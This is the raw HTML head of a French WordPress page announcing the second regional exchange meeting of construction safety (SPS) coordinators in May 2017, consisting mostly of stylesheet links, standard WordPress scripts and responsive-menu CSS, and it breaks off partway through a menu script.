

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/
body_size: 21752
content:
<!DOCTYPE html>

<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" href="https://uncos.fr/wp-content/themes/uncos_child/medias.css"/>
<link rel="pingback" href="https://uncos.fr/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://uncos.fr/wp-content/themes/minamaze/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

<title>2eme réunion régionale d’échanges Coordonnateurs SPS &#8211; Uncos</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Uncos &raquo; Flux" href="https://uncos.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncos &raquo; Flux des commentaires" href="https://uncos.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncos &raquo; 2eme réunion régionale d’échanges Coordonnateurs SPS Flux des commentaires" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
<!-- No UA code set -->
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncos.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='https://uncos.fr/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://uncos.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css'  href='https://uncos.fr/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-cabin-css'  href='//fonts.googleapis.com/css?family=Cabin&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-roboto-slab-css'  href='//fonts.googleapis.com/css?family=Roboto+Slab&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-manager-arvo-css'  href='//fonts.googleapis.com/css?family=Arvo&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='iw-defaults-css'  href='https://uncos.fr/wp-content/plugins/widgets-for-siteorigin/inc/../css/defaults.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='qtip2css-css'  href='https://uncos.fr/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='directorycss-css'  href='https://uncos.fr/wp-content/plugins/wordpress-tooltips/js/jdirectory/directory.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://uncos.fr/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://uncos.fr/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-notification-bar-css'  href='https://uncos.fr/wp-content/plugins/wpfront-notification-bar/css/wpfront-notification-bar.min.css?ver=3.0.0.112112' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css'  href='https://uncos.fr/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://uncos.fr/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://uncos.fr/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://uncos.fr/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://uncos.fr/wp-content/themes/uncos_child/style.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='https://uncos.fr/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css'  href='https://uncos.fr/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://uncos.fr/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://uncos.fr/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://uncos.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://uncos.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://uncos.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/wordpress-tooltips/js/qtip2/jquery.qtip.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/wordpress-tooltips/js/jdirectory/jquery.directory.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://uncos.fr/wp-content/plugins/wpfront-notification-bar/js/wpfront-notification-bar.min.js?ver=3.0.0.112112'></script>
<link rel='https://api.w.org/' href='https://uncos.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncos.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://uncos.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='1ère réunion régionale d’échanges Coordonnateurs SPS' href='https://uncos.fr/1ere-reunion-regionale-dechanges-coordonnateurs-sps/' />
<link rel='next' title='3eme réunion régionale d’échanges Coordonnateurs SPS' href='https://uncos.fr/3eme-reunion-regionale-dechanges-coordonnateurs-sps/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/" />
<link rel='shortlink' href='https://uncos.fr/?p=822' />
<link rel="alternate" type="application/json+oembed" href="https://uncos.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcos.fr%2F2eme-reunion-regionale-dechanges-coordonnateurs-sps%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://uncos.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funcos.fr%2F2eme-reunion-regionale-dechanges-coordonnateurs-sps%2F&#038;format=xml" />
	<style type="text/css">
	.tooltips_table .tooltipsall
	{
		border-bottom:none !important;
	}
	.tooltips_table span {
    color: inherit !important;
	}
	.qtip-content .tooltipsall
	{
		border-bottom:none !important;
		color: inherit !important;
	}
	

	.tooltipsPopupCreditLink a
	{
		color:gray;
	}	
	</style>
	 	<script type="text/javascript">	
	if(typeof jQuery=='undefined')
	{
		document.write('<'+'script src="https://uncos.fr/wp-content/plugins//wordpress-tooltips/js/qtip/jquery.js" type="text/javascript"></'+'script>');
	}
	</script>
	<script type="text/javascript">

	function toolTips(whichID,theTipContent)
	{
			jQuery(whichID).qtip
			(
				{
					content:
					{
						text:theTipContent,
												
					},
   					style:
   					{
   						classes:' qtip-dark wordpress-tooltip-free qtip-rounded qtip-shadow '
    				},
    				position:
    				{
    					viewport: jQuery(window),
    					my: 'bottom center',
    					at: 'top center'
    				},
					show:'mouseover',
					hide: { fixed: true, delay: 200 }
				}
			)
	}
</script>
	

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel="Shortcut Icon" type="image/x-icon" href="https://uncos.fr/wp-content/uploads/2016/09/favicon-uncos.png" />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="2eme réunion régionale d’échanges Coordonnateurs SPS" />
<meta property="og:url" content="https://uncos.fr/2eme-reunion-regionale-dechanges-coordonnateurs-sps/" />
<meta property="og:description" content="—  Mai 2017  — La CARSAT et l’OPPBTP ont réuni le 18 mai le nouveau club CSPS région Midi-Pyrénées, formé début 2017. Les thèmes choisis précédemment par l’assemblée commencent à être abordés, par …" />
<meta property="article:published_time" content="2017-06-06T17:14:30+00:00" />
<meta property="article:modified_time" content="2019-10-16T14:59:02+00:00" />
<meta property="og:site_name" content="Uncos" />
<meta property="og:image" content="https://i0.wp.com/uncos.fr/wp-content/uploads/2017/06/club-csps-2.jpg?fit=1200%2C346&amp;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="346" />
<meta property="og:locale" content="fr_FR" />
<meta name="twitter:text:title" content="2eme réunion régionale d’échanges Coordonnateurs SPS" />
<meta name="twitter:image" content="https://i0.wp.com/uncos.fr/wp-content/uploads/2017/06/club-csps-2.jpg?fit=1200%2C346&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<style>button#responsive-menu-button,
#responsive-menu-container {
    display: none;
    -webkit-text-size-adjust: 100%;
}

@media screen and (max-width: 800px) {

    #responsive-menu-container {
        display: block;
        position: fixed;
        top: 0;
        bottom: 0;
        z-index: 99998;
        padding-bottom: 5px;
        margin-bottom: -5px;
        outline: 1px solid transparent;
        overflow-y: auto;
        overflow-x: hidden;
    }

    #responsive-menu-container .responsive-menu-search-box {
        width: 100%;
        padding: 0 2%;
        border-radius: 2px;
        height: 50px;
        -webkit-appearance: none;
    }

    #responsive-menu-container.push-left,
    #responsive-menu-container.slide-left {
        transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        -webkit-transform: translateX(-100%);
        -moz-transform: translateX(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-left,
    .responsive-menu-open #responsive-menu-container.slide-left {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-top,
    #responsive-menu-container.slide-top {
        transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
    }

    .responsive-menu-open #responsive-menu-container.push-top,
    .responsive-menu-open #responsive-menu-container.slide-top {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container.push-right,
    #responsive-menu-container.slide-right {
        transform: translateX(100%);
        -ms-transform: translateX(100%);
        -webkit-transform: translateX(100%);
        -moz-transform: translateX(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-right,
    .responsive-menu-open #responsive-menu-container.slide-right {
        transform: translateX(0);
        -ms-transform: translateX(0);
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
    }

    #responsive-menu-container.push-bottom,
    #responsive-menu-container.slide-bottom {
        transform: translateY(100%);
        -ms-transform: translateY(100%);
        -webkit-transform: translateY(100%);
        -moz-transform: translateY(100%);
    }

    .responsive-menu-open #responsive-menu-container.push-bottom,
    .responsive-menu-open #responsive-menu-container.slide-bottom {
        transform: translateY(0);
        -ms-transform: translateY(0);
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
    }

    #responsive-menu-container,
    #responsive-menu-container:before,
    #responsive-menu-container:after,
    #responsive-menu-container *,
    #responsive-menu-container *:before,
    #responsive-menu-container *:after {
         box-sizing: border-box;
         margin: 0;
         padding: 0;
    }

    #responsive-menu-container #responsive-menu-search-box,
    #responsive-menu-container #responsive-menu-additional-content,
    #responsive-menu-container #responsive-menu-title {
        padding: 25px 5%;
    }

    #responsive-menu-container #responsive-menu,
    #responsive-menu-container #responsive-menu ul {
        width: 100%;
    }
    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu {
        display: none;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu.responsive-menu-submenu-open {
         display: block;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-1 a.responsive-menu-item-link {
        padding-left: 10%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-2 a.responsive-menu-item-link {
        padding-left: 15%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-3 a.responsive-menu-item-link {
        padding-left: 20%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-4 a.responsive-menu-item-link {
        padding-left: 25%;
    }

    #responsive-menu-container #responsive-menu ul.responsive-menu-submenu-depth-5 a.responsive-menu-item-link {
        padding-left: 30%;
    }

    #responsive-menu-container li.responsive-menu-item {
        width: 100%;
        list-style: none;
    }

    #responsive-menu-container li.responsive-menu-item a {
        width: 100%;
        display: block;
        text-decoration: none;
        
        position: relative;
    }


     #responsive-menu-container #responsive-menu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container .responsive-menu-submenu li.responsive-menu-item a {
                    padding: 0   5%;
            }

    #responsive-menu-container li.responsive-menu-item a .fa {
        margin-right: 15px;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow {
        position: absolute;
        top: 0;
        bottom: 0;
        text-align: center;
        overflow: hidden;
    }

    #responsive-menu-container li.responsive-menu-item a .responsive-menu-subarrow  .fa {
        margin-right: 0;
    }

    button#responsive-menu-button .responsive-menu-button-icon-inactive {
        display: none;
    }

    button#responsive-menu-button {
        z-index: 99999;
        display: none;
        overflow: hidden;
        outline: none;
    }

    button#responsive-menu-button img {
        max-width: 100%;
    }

    .responsive-menu-label {
        display: inline-block;
        font-weight: 600;
        margin: 0 5px;
        vertical-align: middle;
    }

    .responsive-menu-label .responsive-menu-button-text-open {
        display: none;
    }

    .responsive-menu-accessible {
        display: inline-block;
    }

    .responsive-menu-accessible .responsive-menu-box {
        display: inline-block;
        vertical-align: middle;
    }

    .responsive-menu-label.responsive-menu-label-top,
    .responsive-menu-label.responsive-menu-label-bottom
    {
        display: block;
        margin: 0 auto;
    }

    button#responsive-menu-button {
        padding: 0 0;
        display: inline-block;
        cursor: pointer;
        transition-property: opacity, filter;
        transition-duration: 0.15s;
        transition-timing-function: linear;
        font: inherit;
        color: inherit;
        text-transform: none;
        background-color: transparent;
        border: 0;
        margin: 0;
        overflow: visible;
    }

    .responsive-menu-box {
        width: 25px;
        height: 19px;
        display: inline-block;
        position: relative;
    }

    .responsive-menu-inner {
        display: block;
        top: 50%;
        margin-top: -1.5px;
    }

    .responsive-menu-inner,
    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         width: 25px;
         height: 3px;
         background-color: #fff;
         border-radius: 4px;
         position: absolute;
         transition-property: transform;
         transition-duration: 0.15s;
         transition-timing-function: ease;
    }

    .responsive-menu-open .responsive-menu-inner,
    .responsive-menu-open .responsive-menu-inner::before,
    .responsive-menu-open .responsive-menu-inner::after {
        background-color: #fff;
    }

    button#responsive-menu-button:hover .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-inner::after,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:hover .responsive-menu-open .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-inner::after,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::before,
    button#responsive-menu-button:focus .responsive-menu-open .responsive-menu-inner::after {
        background-color: #fff;
    }

    .responsive-menu-inner::before,
    .responsive-menu-inner::after {
         content: "";
         display: block;
    }

    .responsive-menu-inner::before {
         top: -8px;
    }

    .responsive-menu-inner::after {
         bottom: -8px;
    }

                
    button#responsive-menu-button {
        width: 55px;
        height: 55px;
        position: fixed;
        top: 15px;
        right: 5%;
                    background: #4f4f4f
            }

            .responsive-menu-open button#responsive-menu-button {
            background: #4f4f4f
        }
    
            .responsive-menu-open button#responsive-menu-button:hover,
        .responsive-menu-open button#responsive-menu-button:focus,
        button#responsive-menu-button:hover,
        button#responsive-menu-button:focus {
            background: #4f4f4f
        }
    
    button#responsive-menu-button .responsive-menu-box {
        color: #fff;
    }

    .responsive-menu-open button#responsive-menu-button .responsive-menu-box {
        color: #fff;
    }

    .responsive-menu-label {
        color: #5b5b5b;
        font-size: 14px;
        line-height: 13px;
            }

    button#responsive-menu-button {
        display: inline-block;
        transition: transform   0.5s, background-color   0.5s;
    }

    
    
    #responsive-menu-container {
        width: 75%;
        left: 0;
        transition: transform   0.5s;
        text-align: left;
                                            background: #eaeaea;
            }

    #responsive-menu-container #responsive-menu-wrapper {
        background: #eaeaea;
    }

    #responsive-menu-container #responsive-menu-additional-content {
        color: #fff;
    }

    #responsive-menu-container .responsive-menu-search-box {
        background: #fff;
        border: 2px solid   #dadada;
        color: #333;
    }

    #responsive-menu-container .responsive-menu-search-box:-ms-input-placeholder {
        color: #C7C7CD;
    }

    #responsive-menu-container .responsive-menu-search-box::-webkit-input-placeholder {
        color: #C7C7CD;
    }

    #responsive-menu-container .responsive-menu-search-box:-moz-placeholder {
        color: #C7C7CD;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-search-box::-moz-placeholder {
        color: #C7C7CD;
        opacity: 1;
    }

    #responsive-menu-container .responsive-menu-item-link,
    #responsive-menu-container #responsive-menu-title,
    #responsive-menu-container .responsive-menu-subarrow {
        transition: background-color   0.5s, border-color   0.5s, color   0.5s;
    }

    #responsive-menu-container #responsive-menu-title {
        background-color: #212121;
        color: #fff;
        font-size: 13px;
        text-align: left;
    }

    #responsive-menu-container #responsive-menu-title a {
        color: #fff;
        font-size: 13px;
        text-decoration: none;
    }

    #responsive-menu-container #responsive-menu-title a:hover {
        color: #fff;
    }

    #responsive-menu-container #responsive-menu-title:hover {
        background-color: #212121;
        color: #fff;
    }

    #responsive-menu-container #responsive-menu-title:hover a {
        color: #fff;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image {
        display: inline-block;
        vertical-align: middle;
        max-width: 100%;
        margin-bottom: 15px;
    }

    #responsive-menu-container #responsive-menu-title #responsive-menu-title-image img {
                        max-width: 100%;
    }

    #responsive-menu-container #responsive-menu > li.responsive-menu-item:first-child > a {
        border-top: 1px solid   #cecece;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item .responsive-menu-item-link {
        font-size: 13px;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a {
        line-height: 40px;
        border-bottom: 1px solid   #cecece;
        color: #333333;
        background-color: #eaeaea;
                    height: 40px;
            }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover {
        color: #f9cb22;
        background-color: #eaeaea;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow {
        color: #fff;
        border-color: #fff;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #fff;
        border-color: #fff;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow {
        right: 0;
        height: 40px;
        line-height: 40px;
        width: 40px;
        color: #fff;
                        border-left: 1px solid #212121;
        
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
        color: #fff;
        border-color: #212121;
        background-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
        color: #fff;
        border-color: #fff;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-item a .responsive-menu-subarrow:hover {
        color: #fff;
        border-color: #fff;
        background-color: #3f3f3f;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link {
        background-color: #eaeaea;
        color: #333333;
        border-color: #212121;
    }

    #responsive-menu-container #responsive-menu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
        background-color: #eaeaea;
        color: #f9cb22;
        border-color: #3f3f3f;
    }

            #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item .responsive-menu-item-link {
                        font-size: 13px;
            text-align: left;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a {
                            height: 40px;
                        line-height: 40px;
            border-bottom: 1px solid   #cecece;
            color: #333333;
            background-color: #eaeaea;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover {
            color: #f9cb22;
            background-color: #eaeaea;
            border-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow {
            color: #fff;
            border-color: #fff;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a:hover .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #fff;
            border-color: #fff;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow {
                                        left:unset;
                right:0;
                        height: 40px;
            line-height: 40px;
            width: 40px;
            color: #fff;
                                        border-left: 1px solid   #212121  !important;
                border-right:unset  !important;
                        background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active {
            color: #fff;
            border-color: #212121;
            background-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow.responsive-menu-subarrow-active:hover {
            color: #fff;
            border-color: #fff;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-item a .responsive-menu-subarrow:hover {
            color: #fff;
            border-color: #fff;
            background-color: #3f3f3f;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link {
            background-color: #eaeaea;
            color: #333333;
            border-color: #212121;
        }

        #responsive-menu-container #responsive-menu ul.responsive-menu-submenu li.responsive-menu-current-item > .responsive-menu-item-link:hover {
            background-color: #eaeaea;
            color: #f9cb22;
            border-color: #3f3f3f;
        }
    
    
            btn-navbar {
            display: none !important;
        }
    }</style><script>jQuery(document).ready(function($) {

    var ResponsiveMenu = {
        trigger: '#responsive-menu-button',
        animationSpeed: 500,
        breakpoint: 800,
        pushButton: 'on',
        animationType: 'slide',
        animationSide: 'left',
        pageWrapper: '',
        isOpen: false,
        triggerTypes: 'click',
        activeClass: 'is-active',
        container: '#responsive-menu-container',
        openClass: 'responsive-menu-open',
        accordion: 'off',
        activeArrow: '▲',
        inactiveArrow: '▼',
        wrapper: '#responsive-menu-wrapper',
        closeOnBodyClick: 'off',
        closeOnLinkClick: 'off',
        itemTriggerSubMenu: 'off',
        linkElement: '.responsive-menu-item-link',
        subMenuTransitionTime: 200,
        openMenu: function() {
            $(this.trigger).addClass(this.activeClass);
            $('html').addClass(this.openClass);
            $('.responsive-menu-button-icon-active').hide();
            $('.responsive-menu-button-icon-inactive').show();
            this.setButtonTextOpen();
            this.setWrapperTranslate();
            this.isOpen = true;
        },
        closeMenu: function() {
            $(this.trigger).removeClass(this.activeClass);
            $('html').removeClass(this.openClass);
            $('.responsive-menu-button-icon-inactive').hide();
            $('.responsive-menu-button-icon-active').show();
            this.setButtonText();
            this.clearWrapperTranslate();
